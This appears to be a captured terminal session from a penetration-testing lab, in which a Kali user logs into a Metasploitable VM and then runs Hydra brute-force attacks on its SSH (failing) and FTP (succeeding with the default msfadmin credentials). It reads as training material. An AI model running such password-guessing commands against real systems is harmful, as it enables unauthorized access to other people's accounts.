 1 2 3 4
2
6:13
kali@kali: ~
Session Actions Edit View Help
└─$ ssh -o HostKeyAlgorithms=+ssh-rsa -o PubkeyAcceptedAlgorithms=+ssh-rsa -o MACs=hmac-sha1 msfadmin@192.168.56.102
The authenticity of host '192.168.56.102 (192.168.56.102)' can't be established.
RSA key fingerprint is: SHA256:BQHm5EoHX9GCiOLuVscegPXLQOsuPs+E9d/rrJB84rk
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.56.102' (RSA) to the list of known hosts.
** WARNING: connection is not using a post-quantum key exchange algorithm.
** This session may be vulnerable to "store now, decrypt later" attacks.
** The server may need to be upgraded. See https://openssh.com/pq.html
msfadmin@192.168.56.102's password:
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
No mail.
Last login: Sat Sep 12 04:26:52 2026
msfadmin@metasploitable:~$ exit
logout
Connection to 192.168.56.102 closed.
┌──(kali㉿kali)-[~]
└─$ hydra -l msfadmin -P ~/task4_passwords.txt -t 4 -f ssh://192.168.56.102
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-09-12 06:10:45
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking ssh://192.168.56.102:22/
[ERROR] could not connect to ssh://192.168.56.102:22 - kex error : no match for method mac algo client->server: server [hmac-md5,hmac-sha1,umac-64@openssh.com,hmac-ripemd160,hmac-ripemd160@openssh.com,hmac-sha1-96,hmac-md5-96], client
[hmac-sha2-256-etm@openssh.com,hmac-sha2-512-etm@openssh.com,hmac-sha2-256,hmac-sha2-512]
┌──(kali㉿kali)-[~]
└─$ hydra -l msfadmin -P ~/task4_passwords.txt -f ftp://192.168.56.102
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-09-12 06:12:18
[DATA] max 4 tasks per 1 server, overall 4 tasks, 4 login tries (l:1/p:4), ~1 try per task
[DATA] attacking ftp://192.168.56.102:21/
[21][ftp] host: 192.168.56.102 login: msfadmin password: msfadmin
[STATUS] attack finished for 192.168.56.102 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-09-12 06:12:18
┌──(kali㉿kali)-[~]
└─$